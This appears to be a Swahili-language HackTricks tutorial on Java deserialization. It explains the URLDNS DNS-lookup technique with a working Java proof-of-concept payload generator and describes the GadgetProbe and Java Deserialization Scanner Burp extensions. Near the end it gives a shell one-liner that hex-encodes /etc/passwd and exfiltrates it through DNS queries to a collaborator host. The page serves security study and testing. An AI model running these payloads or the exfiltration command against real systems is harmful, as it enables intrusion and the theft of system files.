Java DNS Deserialization, GadgetProbe and Java Deserialization Scanner
Tip
Jifunze na fanya mazoezi ya AWS Hacking:
HackTricks Training AWS Red Team Expert (ARTE)
Jifunze na fanya mazoezi ya GCP Hacking:HackTricks Training GCP Red Team Expert (GRTE)
Jifunze na fanya mazoezi ya Azure Hacking:
HackTricks Training Azure Red Team Expert (AzRTE)
Support HackTricks
- Angalia mpango wa usajili!
- Jiunge na 💬 kikundi cha Discord au kikundi cha telegram au tufuatilie kwenye Twitter 🐦 @hacktricks_live.
- Shiriki mbinu za hacking kwa kuwasilisha PRs kwa HackTricks na HackTricks Cloud repos za github.
DNS ombi kwenye deserialization
Darasa java.net.URL linafanya Serializable, hii inamaanisha kwamba darasa hili linaweza kupewa muundo.
public final class URL implements java.io.Serializable {
Hii darasa lina tabia ya kushangaza. Kutoka kwenye hati: “Wenyeji wawili wanachukuliwa kuwa sawa ikiwa majina yote ya mwenyeji yanaweza kutatuliwa kuwa anwani sawa za IP.”
Basi, kila wakati kitu cha URL kinapoitisha yoyote ya kazi equals au hashCode ombi la DNS kupata Anwani ya IP litakuwa litatumwa.
Kuita kazi hashCode kutoka kwa kitu cha URL ni rahisi sana, inatosha kuingiza kitu hiki ndani ya HashMap ambacho kitakuwa kinachakatwa. Hii ni kwa sababu mwishowe ya kazi readObject kutoka HashMap hii nambari inatekelezwa:
private void readObject(java.io.ObjectInputStream s)
throws IOException, ClassNotFoundException {
[ ... ]
for (int i = 0; i < mappings; i++) {
[ ... ]
putVal(hash(key), key, value, false, false);
}
Inatekeleza putVal na kila thamani ndani ya HashMap. Lakini, muhimu zaidi ni wito wa hash na kila thamani. Hii ni nambari ya kazi ya hash:
static final int hash(Object key) {
int h;
return (key == null) ? 0 : (h = key.hashCode()) ^ (h >>> 16);
}
Kama unavyoona, wakati wa deserialization ya HashMap kazi hash itatekelezwa na kila kitu na wakati wa utekelezaji wa hash itaweza kutekelezwa .hashCode() ya kitu. Hivyo, ikiwa unafanya deserialization ya HashMap iliyokuwa na kitu cha URL, kitu cha URL kita tekeleza .hashCode().
Sasa, hebu tuangalie msimbo wa URLObject.hashCode() :
public synchronized int hashCode() {
if (hashCode != -1)
return hashCode;
hashCode = handler.hashCode(this);
return hashCode;
Kama unavyoona, wakati URLObject inatekeleza .hashCode() inaitwa hashCode(this). Kuendelea unaweza kuona msimbo wa kazi hii:
protected int hashCode(URL u) {
int h = 0;
// Generate the protocol part.
String protocol = u.getProtocol();
if (protocol != null)
h += protocol.hashCode();
// Generate the host part.
InetAddress addr = getHostAddress(u);
[ ... ]
Unaweza kuona kwamba getHostAddress inatekelezwa kwa jina la kikoa, ikizindua ombi la DNS.
Kwa hivyo, darasa hili linaweza kutumika vibaya ili kuanzisha ombio la DNS ili kuonyesha kwamba deserialization inawezekana, au hata kutoa taarifa (unaweza kuongeza kama subdomain matokeo ya utekelezaji wa amri).
Mfano wa msimbo wa URLDNS payload
Unaweza kupata msimbo wa URLDNS payload kutoka ysoserial hapa. Hata hivyo, ili kufanya iwe rahisi kuelewa jinsi ya kuandika, nilitengeneza PoC yangu mwenyewe (kulingana na ile kutoka ysoserial):
import java.io.File;
import java.io.FileInputStream;
import java.io.FileOutputStream;
import java.io.IOException;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.lang.reflect.Field;
import java.net.InetAddress;
import java.net.URLConnection;
import java.net.URLStreamHandler;
import java.util.HashMap;
import java.net.URL;
public class URLDNS {
public static void GeneratePayload(Object instance, String file)
throws Exception {
//Serialize the constructed payload and write it to the file
File f = new File(file);
ObjectOutputStream out = new ObjectOutputStream(new FileOutputStream(f));
out.writeObject(instance);
out.flush();
out.close();
}
public static void payloadTest(String file) throws Exception {
//Read the written payload and deserialize it
ObjectInputStream in = new ObjectInputStream(new FileInputStream(file));
Object obj = in.readObject();
System.out.println(obj);
in.close();
}
public static void main(final String[] args) throws Exception {
String url = "http://3tx71wjbze3ihjqej2tjw7284zapye.burpcollaborator.net";
HashMap ht = new HashMap(); // HashMap that will contain the URL
URLStreamHandler handler = new SilentURLStreamHandler();
URL u = new URL(null, url, handler); // URL to use as the Key
ht.put(u, url); //The value can be anything that is Serializable, URL as the key is what triggers the DNS lookup.
// During the put above, the URL's hashCode is calculated and cached.
// This resets that so the next time hashCode is called a DNS lookup will be triggered.
final Field field = u.getClass().getDeclaredField("hashCode");
field.setAccessible(true);
field.set(u, -1);
//Test the payloads
GeneratePayload(ht, "C:\\Users\\Public\\payload.serial");
}
}
class SilentURLStreamHandler extends URLStreamHandler {
protected URLConnection openConnection(URL u) throws IOException {
return null;
}
protected synchronized InetAddress getHostAddress(URL u) {
return null;
}
}
Taarifa zaidi
- https://blog.paranoidsoftware.com/triggering-a-dns-lookup-using-java-deserialization/
- Katika wazo la asili, mzigo wa makusanyo ya kawaida ulibadilishwa ili kufanya uchunguzi wa DNS, hii ilikuwa na uaminifu mdogo kuliko njia iliyopendekezwa, lakini hii ndiyo chapisho: https://www.gosecure.net/blog/2017/03/22/detecting-deserialization-bugs-with-dns-exfiltration/
GadgetProbe
Unaweza kupakua GadgetProbe kutoka Duka la Burp Suite (Extender).
GadgetProbe itajaribu kubaini kama darasa la Java lipo kwenye darasa la Java la seva ili uweze kujua kama lina udhaifu kwa exploit inayojulikana.
Inafanyaje kazi
GadgetProbe itatumia mzigo wa DNS wa sehemu ya awali lakini kabla ya kuendesha uchunguzi wa DNS itajaribu kufanya deserialization ya darasa lolote. Ikiwa darasa lolote lipo, uchunguzi wa DNS uta tumwa na GadgetProbe itakumbuka kwamba darasa hili lipo. Ikiwa ombio la DNS halijatumwa kamwe, hii inamaanisha kwamba darasa lolote halikufanywa deserialization kwa mafanikio hivyo ama halipo au halitambuliki/haliwezi kutumika.
Ndani ya github, GadgetProbe ina orodha za maneno zenye madarasa ya Java yanayoweza kupimwa.
 (1).gif)
Taarifa zaidi
Java Deserialization Scanner
Scanner hii inaweza kupakuliwa kutoka Duka la Burp App (Extender).
Kiongezeo kina uwezo wa kupita na kazi za kazi.
Kupita
Kwa kawaida inachunguza kwa siri maombi yote na majibu yaliyotumwa ikiangalia baiti za uchawi za Java zilizosajiliwa na itawasilisha onyo la udhaifu ikiwa yoyote itapatikana:
.png)
Kazi
Upimaji wa Mikono
Unaweza kuchagua ombi, bonyeza kulia na Send request to DS - Manual Testing.
Kisha, ndani ya Deserialization Scanner Tab –> Manual testing tab unaweza kuchagua nukta ya kuingiza. Na anzisha upimaji (Chagua shambulio linalofaa kulingana na uandishi ulio tumika).

Hata kama hii inaitwa “Upimaji wa Mikono”, ni otomatiki sana. Itakagua kiotomatiki kama deserialization ina udhaifu kwa mzigo wowote wa ysoserial ikichunguza maktaba zilizopo kwenye seva ya wavuti na itaangazia zile zenye udhaifu. Ili kuangalia maktaba zenye udhaifu unaweza kuchagua kuanzisha Javas Sleeps, sleeps kupitia matumizi ya CPU, au kutumia DNS kama ilivyotajwa hapo awali.
Kutatua

Mara tu unapokuwa umepata maktaba yenye udhaifu unaweza kutuma ombi kwenye Exploiting Tab.
Katika tab hii unapaswa kuchagua nukta ya kuingiza tena, na kuandika maktaba yenye udhaifu unayotaka kuunda mzigo kwa, na amri. Kisha, bonyeza tu kitufe cha Attack kinachofaa.
Taarifa za Java Deserialization DNS Exfil
Fanya mzigo wako utekeleze kitu kama ifuatavyo:
(i=0;tar zcf - /etc/passwd | xxd -p -c 31 | while read line; do host $line.$i.cl1k22spvdzcxdenxt5onx5id9je73.burpcollaborator.net;i=$((i+1)); done)
Taarifa Zaidi
Tip
Jifunze na fanya mazoezi ya AWS Hacking:
HackTricks Training AWS Red Team Expert (ARTE)
Jifunze na fanya mazoezi ya GCP Hacking:HackTricks Training GCP Red Team Expert (GRTE)
Jifunze na fanya mazoezi ya Azure Hacking:
HackTricks Training Azure Red Team Expert (AzRTE)
Support HackTricks
- Angalia mpango wa usajili!
- Jiunge na 💬 kikundi cha Discord au kikundi cha telegram au tufuatilie kwenye Twitter 🐦 @hacktricks_live.
- Shiriki mbinu za hacking kwa kuwasilisha PRs kwa HackTricks na HackTricks Cloud repos za github.
 HackTricks
HackTricks